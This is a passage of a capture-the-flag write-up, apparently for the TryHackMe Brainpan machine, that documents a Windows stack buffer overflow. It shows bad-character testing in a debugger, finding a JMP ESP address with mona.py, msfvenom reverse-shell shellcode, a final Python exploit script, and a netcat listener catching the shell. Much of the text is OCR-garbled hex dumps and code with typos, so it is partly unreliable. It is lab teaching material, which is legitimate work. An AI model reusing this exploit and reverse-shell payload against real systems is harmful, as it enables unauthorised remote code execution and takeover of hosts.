| 005FF9E0             | 08<br>08 | FČ        | 5F              | 00        | 02        | 00        | 00               | 02        | <b>0</b> "88                           |
| 005FF9E8             | CØ       | FB        | 5F              | 00<br>00  | 1B<br>02  | D5<br>00  | A6<br>00         | 77        | └√ <b>+</b> F⊇₩                        |
| 005FF9F8             | 50<br>CØ | FB        | 5F              | 00<br>00  | BB        | 00<br>02  | 00<br>00         | 89<br>89  | ר:י.ט.ט<br>יז_יז@.װ                    |
| 005FFA00             | 18       | FA        | 5F              | 00        | 23        | 00        | 90               | 23        | <u>†:</u>                              |
| 005FFH08<br>005FFA10 | 38<br>00 | 21<br>90  | 70<br>34        | 00<br>00  | 38<br>02  | 21<br>00  | 70<br>00         | 00<br>02  | 811.811.<br>.e4.88                     |
| 005FFA18             | ØØ       | <u>00</u> | 00              | 00        | BB        | Ø2        | ØØ               | <u>₿9</u> |                                        |
| 005FFH20<br>005FF028 | FH<br>28 | UЕ<br>ЙЙ  | HС<br>ЙЙ        | 77<br>00  | НЕ<br>ЙЙ  | 84<br>00  | НВ<br>АА         | 77<br>00  | ·∎%w≪a%w<br>⊗                          |
| 005FFA30             | 00       | 48<br>48  | ĂŠ              | 77        | ØÃ        | FF        | ВØ               | 77        | Hñw. ∭w                                |
| 005FFA38             | 00<br>00 | 00<br>00  | 00<br>00        | 00<br>00  | 00<br>47  | 90<br>En  | 34               | <u>00</u> | É4.                                    |
| 005FFA48             | 00<br>02 | 00        | 00<br>00        | 00<br>00  | FC        | FF        | FF               | FF        | <b>e</b> "                             |
| 005FFA50             | D8       | 30        | 70              | 00        | 00        | 00        | 00               | 00        | †0¦                                    |
| 005FFH58<br>005FFA60 | 1В<br>СЙ | ØØ<br>FR  | 00<br>5F        | ИU<br>ЙЙ  | 6Z<br>FA  | FU<br>Й4  | FF<br>70         | нн<br>ЙЙ  | +D*<br>⊑rΩ⊕!.                          |
| 005FFA68             | D8       | 10        | ŽĊ.             | ØØ        | 00        | <u>00</u> | ØØ               | ØØ        | <b>≑</b> # <b>⊺</b>                    |
| 005FFA70<br>005FF078 | ИØ<br>20 | 00<br>24  | 00<br>70        | 00<br>00  | 00<br>00  | 00<br>00  | <u>и</u> 0<br>00 | ИØ<br>ØØ  | s! m                                   |
| 005FFA80             | 00       | 00        | 00              | 00        | 00        | 52        | 75               | 6Ë        | Run                                    |
| 005FFA88             | 6E       | 69<br>50  | 6E              | 67<br>89  | 00<br>40  | 00<br>1 E | 00               | 00<br>77  | ning<br>Am P <b>r</b> :                |
| 005FFA98             | 04<br>0F | 39        | A8              | 77        | 37        | FD        | H0<br>65         | ĎЗ        | *9ċ₩7²e╙                               |
| 005FFAA0             | 00       | 00        | 70              | 00        | 40        | 04        | 00               | 00        | ¦.@♦                                   |
| 005FFHH8<br>005FFAB0 | 00<br>44 | FB        | SF<br>5F        | 00<br>00  | 99<br>38  | ØØ<br>FB  | 00<br>5F         | 00<br>00  | DJ8J                                   |

From the output I can see my offset of C's which is 43 43 43 43 then the null byte 00 but instead of 01 I see FB, that's not what I expected which highlights that \x00 is a bad character. I update my script removing /x00 from the bad chars list and run it again.

| 005FF910              | 43         | 43              | 43        | 43        | Ø1         | Ø2         | <u>03</u>  | 04                   | CCCC0 <b>8++</b>     |
|-----------------------|------------|-----------------|-----------|-----------|------------|------------|------------|----------------------|----------------------|
| 005FF918              | Ø5         | Ø6              | <u>07</u> | Ø8        | Ňð         | ЮH         | ØВ         | ЮÇ                   | <b>∔±•⊡</b> ∂.       |
| 005FF920              | ЙЙ         | ЙF              | ŃН        | 10        | 11         | 12         | 13         | 14                   | ∎ax⊫et≑ñal           |
| 005FF928              | 15         | 16              | 14        | 18        | 19         | 1H         | 18         | 1U                   | 8_∓T+++∟             |
| 00566930              | 10         | 1E              |           | ΧЙ        | 21         | 22         | 23         | 24                   | ### <u>1</u> "#\$    |
| 005FF938              | 25         | ZБ              | 26        | 28        | χą.        | ZH.        | ŽΒ         | χĻ                   | 78°10#+,             |
| 00566940              | Zμ.        |                 |           | 30        | 31         | 32         | 33         | 34                   | /01234               |
| 005FF748<br>00555050  | 35<br>90   | 30              | 31        | 30        | 37         | 3H<br>40   | 3D<br>40   | 36                   | 56/87:;\<br>-\2000CD |
| 000000000             |            | <u>ас</u><br>ИС | ог<br>И 7 | 40        | 41         | 40         | 40         | 44                   |                      |
| 005662020             | 40         | 40              |           | 40<br>E0  | 47<br>C1   | <b>HH</b>  | 40<br>CO   | <del>ч</del> с<br>си | MNODODCT             |
| 00566960              |            |                 | 57        | 50        | 54<br>54   | 52         |            | 54                   | HINDE WAST           |
| 005FF970              | Ξ'n        | SE              | ΞĒ        | ĂЙ        | ĔŤ.        | Ă2         | ĔĂ.        | ÃĂ.                  | 1 <sup>^</sup> abod  |
| 005FF978              | ĂŠ         | ĂĂ              | 67        | ĂŘ        | ĔŜ.        | ĂĂ         | ĂŘ         | ĂĊ.                  | efahijkl             |
| 005FF980              | ĂЙ         | ĂĔ              | ĂĖ        | žй        | Ží         | ž2         | žă         | <b>7</b> 4           | mnonarst             |
| 005FF988              | 75         | 76              | 77        | Ż8        | Ż9         | ŻĀ         | ŻĒ         | ŻĆ.                  | uvwxyz()             |
| 005FF990              | ŻĎ.        | ŻĒ              | ŻĖ        | 80        | 81         | 82         | 83         | <u>8</u> 4           | )~oÇüeãä             |
| 005FF998              | 85         | 86              | 87        | 88        | 89         | 8A         | 8B         | 8Ć                   | àåçêëëïî             |
| 005FF9A0              | 8D         | 8E              | 8F        | 90        | 91         | 92         | 93         | 94                   | ìÄÅÉæÆÕö             |
| 005FF9A8              | 95         | 96              | 97        | 98        | 99         | 9A         | 9B         | 9C                   | ðūūÿŏü¢£             |
| 005FF9B0              | 9D         | 9E              | 9F        | AØ        | A1         | A2         | AЗ         | A4                   | ¥Nfáióúñ             |
| 005FF9B8              | A5         | A6              | A7        | A8        | A9         | AA         | AB         | AC                   | ñ20;⊏%%              |
| 005FF9C0              | ΑD         | ΑĘ              | AF        | BØ        | Β <u>1</u> | <u>B</u> 2 | B3         | <u>B4</u>            | ∔ <>>>) <b>))()</b>  |
| 005FF9C8              | <u>B</u> 5 | <u>B6</u>       | <u>B7</u> | <u>88</u> | <u>B</u> 9 | BA         | BB         | BC                   | <u> </u>             |
| 005FF9D0              | ΒD         | ΒĘ              | BE        | ČЙ        | C1         | ČŽ         | Č3         | <u>C4</u>            | ╜╝┑┕┷┯┝╾             |
| 00566908              | Ľ5         | ĽБ              | Ϋ́́       | 58        | <u>С</u> Э | ĽH.        | ĽВ         | ĽĽ,                  |                      |
| 005FF9E0              | Ľμ.        | UE              |           | ĽМ        | ЦI<br>На   | NZ         | US<br>EE   | <u>04</u>            | ╶╷┈╨┰╥╚╘             |
| 005FF7E8<br>005555050 |            |                 |           |           |            |            |            |                      |                      |
| 000555760             |            |                 |           | 50<br>50  |            |            |            |                      |                      |
| 00566000              | FU         |                 |           | ЕĞ        |            | E2         | FS         | FA                   | 0p1101000            |
| 005FF008              | FS         | FA              | F7        | FŘ        | Ê9         | FÖ         | FŘ         | FC                   | ↓÷≈°∎•.Γ"            |
| 005FFA10              | ΪĒĎ        | FĔ              | FF        | 'nĎ       | 'nА́       | йй         | йй         | 'nŽ                  | ž                    |
| 005FFA18              | юõ         | юō              | юø        | õõ        | 73         | ØŽ         | õõ         | $\overline{71}$      | s8.a                 |
| 005FFA20              | ĒΑ         | DĒ              | ĀĈ        | 77        | ÁĒ         | 84         | ĀΒ         | ŹŹ                   | - ku≪äku             |
| 005FFA28              | 38         | 00              | 00        | 00        | 00         | 00         | 00         | 00                   | 8                    |
| 005FFA30              | 00         | 48              | A5        | 77        | ØA         | FF         | BØ         | 77                   | .Hñw. ∭w             |
| 005FFA38              | 00         | 00              | 00        | 00        | 00         | 90         | 25         | 00                   | É%.                  |
| 005FFA40              | 00         | 00              | 00        | 00        | 8F         | FD         | FF         | FF                   | A2                   |
| 005FFH48              | ЮZ         | ЙÖ              | ØЙ        | ЮØ        | HC         | FD         | FF         | FF                   | 8 <sup>%2</sup>      |
| 005FFH50              | ΡS.        | ЗÑ              | 72        | ЙŇ        | ЙŇ         | ЙŇ         | <u>ы</u> й | ИΝ                   | 〒0y                  |
| 005FFH58              |            | ЦĞ              | ИΝ        | ИЙ        | ΗH         | FU<br>OV   |            |                      | <b>+</b> ⊐+          |
| 005FFH60<br>005556020 | 60<br>60   |                 | 56        | 90        | EH         | 04         | 60         | 00                   | -v                   |
| 000FFH00<br>00EEE070  |            |                 | 00        | 00        | 00         | 00         | 00         | 88<br>88             | тту                  |
| 005FFH/0<br>005FF070  | 20         | 24              | 99<br>79  | 00<br>66  | 00<br>62   | 00         | 00<br>66   | 00<br>66             | tu mi                |
| 005FE080              | йй         | йЙ              | 'nй       | йй        | ЙЙ         | 52         | 75         | 6E                   | Run                  |
| 005FF988              | 6Ē         | 69              | 6Ē        | 67        | йй         | йй         | йй         | йй                   | ning                 |
| 005FFA90              | 34         | ĔĆ.             | 5Ē        | йà        | 42         | 1Ē         | Ă8         | 77                   | 4°° Β₹ċω             |
| 005FFA98              | ΘĖ         | 39              | Ā8        | 77        | FD         | 29         | ËĈ         | ĊŻ.                  | ¥9čω²)∞⊪             |
| 005FFAA0              | 00         | 00              | 79        | 00        | 40         | 04         | 00         | 00                   | y.@ <b></b>          |
| 005FFAA8              | DØ         | FC              | 5F        | 00        | 00         | 00         | 00         | 00                   | ш"                   |
| 005FFAB0              | 44         | FB              | 5F        | 00        | 38         | FB         | 5F         | 00                   | DJ8J                 |
| GGEEEODO              | 1212       |                 | 70        | 1212      |            |            | CO CO      |                      |                      |

This looks like what I was expecting, I can see my offset and then each of the

characters in the bad char list. Scanning through I don't see any more bad characters. I.e no other characters have malformed the output.

#### **Find a Return Address**

Our next step is to find a return address for our exploit. To do this I use the Immunity Debugger plugin mona.py plugin. Running 'Imona modules' in the bottom bar of Immunity Debugger I can see all the modules used. I am looking for any module which has False displayed across columns as this means I don't need to worry about protection mechanisms.

| 77475849<br>77475849<br>7758479<br>75250409<br>75250409<br>75250409<br>77540409<br>77540409<br>77540409<br>77540409<br>77540409<br>77540409<br>77540409<br>77541289<br>284057690<br>284057690<br>284057690<br>284057690<br>284057690 | Immunity Debugger 1.85.0.0 : R'lyeh<br>Meed support? Visit http://forum.immunityinc.com/<br>Error gocesing memory<br>Fif (LtyDereb Daryyn swith 1D 00000FBC oreated<br>Hin thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>New thread with 1D 00001D9G oreated<br>Nodules C:VNindows-System32-NSCPREDBPE.dll<br>Hodules C:VNindows-System32-NSCPREDBPE.dll<br>Hodules C:VNindows-System32-NSCPREDBPE.dlll<br>Hodules C:VNindows-System32-NSCPREDBPE.dll<br>Hodu |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 0BADF00D<br>0BADF00D                                                                                                    | Module info :                                                                                                    |
| 0BADF00D                                                                                                    | Base   Top   Size   Rebase   SafeSEH   ASLR   NXCompat   OS DIL   Version, Modulename & Path                                                                                                    |
| ABADF00D<br>0BADF00D<br>0BADF00D<br>0BADF00D<br>0BADF00D<br>0BADF00D<br>0BADF00D<br>0BADF00D<br>0BADF00D<br>0BADF00D                                                                                                    | 0x75s20000         0x75s20000         0x75s20000         0x75s20000         0x75s20000         0x75s20000         0x75s20000         0x76s20000         0x76s20000         0x776s20000         0x76s20000         0x776s20000         0x76s20000         0x776s20000         0x76s20000         0x776s20000         0x76s20000         0x776s20000         0x76s20000         0x76s20000         0x76s20000         0x776s20000         0x76s20000         0x776s20000         0x76s20000         0x76s20000                                                                                                    |
| øbhuføød<br>Øbadføød<br>Øbadføød                                                                                                    | [+] This mona.py action took 0:00:00.344000                                                                                                    |
| lmona r                                                                                                    | nodules                                                                                                    |

Only one is available and it's the brainpan.exe itself, now to check for JMP ESP pointers.



Again only one with the value 311712f3. x86 architecture stores values in memory using little endian which means we need to reverse the byte order when adding to our script.

Now I have a JMP ESP value. I updated the script.

| #!/usr/bin/python3                                            |         |
|---------------------------------------------------------------|---------|
| import svs. socket                                            |         |
|                                                               |         |
| ip="192.168.43.38"                                            |         |
| port=9999                                                     |         |
| padding = "A" * 524                                           |         |
| EIP = "\xf3\x12\x17\x31" #JMP ESP - 311712f3                  |         |
| offset = "C" * 4                                              |         |
| <pre>junk = "D" * (700 -len(padding)-len(EIP))</pre>          |         |
| <pre>buff = padding + EIP + offset + junk</pre>               |         |
| <pre>buffer= bytes(buff, 'utf-8')</pre>                       |         |
|                                                               |         |
| try:                                                          |         |
| <pre>s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)</pre> |         |
| <pre>s.connect((ip,port))</pre>                               |         |
| s.recv(1024)                                                  |         |
| s.send(buffer)                                                |         |
| <pre>s.close()</pre>                                          |         |
|                                                               |         |
| except:                                                       |         |
| <pre>print("Application crashed")</pre>                       |         |
| sys.exit()                                                    | Exp3.py |

### **Create shell code**

Nearly finished, the last step is to add our payload that will create a reverse shell to our machine. To do this I used msfvenom.

| (Ratio Rati)-[~]                                                                    |
|-------------------------------------------------------------------------------------|
| <pre>\$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.43.172 LPORT=4444</pre> |
| XIFUNC=thread -f c -b "\x00"                                                        |
| [-] No platform was selected, choosing Msf::Module::Platform::Windows from          |
| the payload                                                                         |
| [-] No arch selected, selecting arch: x86 from the payload                          |
| Found 11 compatible encoders                                                        |
| Attempting to encode payload with 1 iterations of x86/shikata_ga_nai                |
| x86/shikata_ga_nai succeeded with size 351 (iteration=0)                            |
| x86/shikata_ga_nai chosen with final size 351                                       |
| Payload size: 351 bytes                                                             |
| Final size of c file: 1506 bytes                                                    |
| unsigned char buf[] =                                                               |
| "\xd9\xc8\xba\x60\x1a\x03\xd4\xd9\x74\x24\xf4\x5e\x33\xc9"                          |
| "\xb1\x52\x31\x56\x17\x83\xee\xfc\x03\x36\x09\xe1\x21\x4a"                          |
| "\xc5\x67\xc9\xb2\x16\x08\x43\x57\x27\x08\x37\x1c\x18\xb8"                          |
| "\x33\x70\x95\x33\x11\x60\x2e\x31\xbe\x87\x87\xfc\x98\xa6"                          |
| "\x18\xac\xd9\xa9\x9a\xaf\x0d\x09\xa2\x7f\x40\x48\xe3\x62"                          |
| "\xa9\x18\xbc\xe9\x1c\x8c\xc9\xa4\x9c\x27\x81\x29\xa5\xd4"                          |
| "\x52\x4b\x84\x4b\xe8\x12\x06\x6a\x3d\x2f\x0f\x74\x22\x0a"                          |
| "\xd9\x0f\x90\xe0\xd8\xd9\xe8\x09\x76\x24\xc5\xfb\x86\x61"                          |
| "\xe2\xe3\xfc\x9b\x10\x99\x06\x58\x6a\x45\x82\x7a\xcc\x0e"                          |
| "\x34\xa6\xec\xc3\xa3\x2d\xe2\xa8\xa0\x69\xe7\x2f\x64\x02"                          |
| "\x13\xbb\x8b\xc4\x95\xff\xaf\xc0\xfe\xa4\xce\x51\x5b\x0a"                          |
| "\xee\x81\x04\xf3\x4a\xca\xa9\xe0\xe6\x91\xa5\xc5\xca\x29"                          |
| "\x36\x42\x5c\x5a\x04\xcd\xf6\xf4\x24\x86\xd0\x03\x4a\xbd"                          |
| "\xa5\x9b\xb5\x3e\xd6\xb2\x71\x6a\x86\xac\x50\x13\x4d\x2c"                          |
| "\x5c\xc6\xc2\x7c\xf2\xb9\xa2\x2c\xb9\x4b\x26\x3d\x55"                              |
| "\x6b\x49\x97\xfe\x06\xb0\x70\xc1\x7f\x91\x2c\xa9\x7d\xe5"                          |
| "\x3d\x76\x0b\x03\x57\x96\x5d\x9c\xc0\x0f\xc4\x56\x70\xcf"                          |
| "\xd2\x13\xb2\x5b\xd1\xe4\x7d\xac\x9c\xf6\xea\x5c\xeb\xa4"                          |
| "\xbd\x63\xc1\xc0\x22\xf1\x8e\x10\x2c\xea\x18\x47\x79\xdc"                          |
| "\x50\x0d\x97\x47\xcb\x33\x6a\x11\x34\xf7\xb1\xe2\xbb\xf6"                          |
| "\x34\x5e\x98\xe8\x80\x5f\xa4\x5c\x5d\x36\x72\x0a\x1b\xe0"                          |
| "\x34\xe4\xf5\x5f\x9f\x60\x83\x93\x20\xf6\x8c\xf9\xd6\x16"                          |
| "\x3c\x54\xaf\x29\xf1\x30\x27\x52\xef\xa0\xc8\x89\xab\xd1"                          |
| "\x82\x93\x9a\x79\x4b\x46\x9f\xe7\x6c\xbd\xdc\x11\xef\x <u>3</u> 7"                 |
| "\x9d\xe5\xef\x32\x98\xa2\xb7\xaf\xd0\xbb\x5d\xcf\x47\xbb"                          |
| "\x77";                                                                             |
|                                                                                     |

msfvenom allows for the reverse shell payload to be created which I can add to the script.

The final exploit script is:

```
#!/usr/bin/python3
import sys, socket
msfvenom -p windows/shell_reverse_tcp LHOST=VPN IP LPORT=4444
EXITFUNC=thread -f c -e x86/shikata ga nai -a x86 -b "\x00"'''
ip="192.168.43.38"
port=9999
payload = ("\xb8\x6b\x6e\x2b\xda\xda\xc8\xd9\x74\x24\xf4\x5a\x31\x
"\x52\x31\x42\x12\x03\x42\x12\x83\x81\x92\xc9\x2f\xa9\x83\x8c"
"\xd0\x51\x54\xf1\x59\xb4\x65\x31\x3d\xbd\xd6\x81\x35\x93\xda"
"\x6a\x1b\x07\x68\x1e\xb4\x28\xd9\x95\xe2\x07\xda\x86\xd7\x06"
"\x58\xd5\x0b\xe8\x61\x16\x5e\xe9\xa6\x4b\x93\xbb\x7f\x07\x06"
"\x2b\x0b\x5d\x9b\xc0\x47\x73\x9b\x35\x1f\x72\x8a\xe8\x2b\x2d"
"\x0c\x0b\xff\x45\x05\x13\x1c\x63\xdf\xa8\xd6\x1f\xde\x78\x27"
"\xdf\x4d\x45\x87\x12\x8f\x82\x20\xcd\xfa\xfa\x52\x70\xfd\x39"
"\x28\xae\x88\xd9\x8a\x25\x2a\x05\x2a\xe9\xad\xce\x20\x46\xb9"
"\x88\x24\x59\x6e\xa3\x51\xd2\x91\x63\xd0\xa0\xb5\xa7\xb8\x73"
"\xd7\xfe\x64\xd5\xe8\xe0\xc6\x8a\x4c\x6b\xea\xdf\xfc\x36\x63"
"\x13\xcd\xc8\x73\x3b\x46\xbb\x41\xe4\xfc\x53\xea\x6d\xdb\xa4"
"\x0d\x44\x9b\x3a\xf0\x67\xdc\x13\x37\x33\x8c\x0b\x9e\x3c\x47"
"\xcb\x1f\xe9\xc8\x9b\x8f\x42\xa9\x4b\x70\x33\x41\x81\x7f\x6c"
"\x71\xaa\x55\x05\x18\x51\x3e\x20\xd5\x4c\x67\x5c\xe7\x6e\x86"
"\xc1\x6e\x88\xc2\xe9\x26\x03\x7b\x93\x62\xdf\x1a\x5c\xb9\x9a"
"\x1d\xd6\x4e\x5h\xd3\x1f\x3a\x4f\x84\xef\x71\x2d\x03\xef\xaf"
"\xd9\x40\x54\x62\x30\xc1\x74\x81\x90\x3c\x1d\x1c\x71\xfd\x40"
 x9fxacxc2x7cx1cx44xbbx7ax3cx2dxbexc7xfaxdexb2"
"\x58\x6f\xe0\x61\x58\xba")
padding = "A" * 524
EIP = "\xf3\x12\x17\x31" #JMP ESP - 311712f3
offset = "C" * 4
nops = " \ x90" * 32
buff = padding + EIP + offset + nops + payload
buffer= bytes(buff, 'utf-8')
try:
   s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
   s.connect((ip,port))
   s.recv(1024)
   s.send(buffer)
   s.close()
   print("Application crashed")
   sys.exit()
```

Before I run the script I change the hosts file to point to the machine IP provided by TryHackMe and start a netcat listener.

L\_\_\_- \$nc -nvlp 4444 listening on [any] 4444 ...

Run the script

## Finally we got the shell !!

connect to [192.168.43.172] from (UNKNOWN) [192.168.43.172] 9999 CMD Version 1.4.1 Z:\home\puck>getuid

All of the above scripts are available in the GitHub repository with their respective name.

\_\_\_\_\_